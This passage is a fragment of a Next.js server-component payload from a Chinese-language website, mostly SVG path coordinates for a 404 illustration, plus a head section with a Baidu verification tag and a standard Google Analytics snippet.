262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 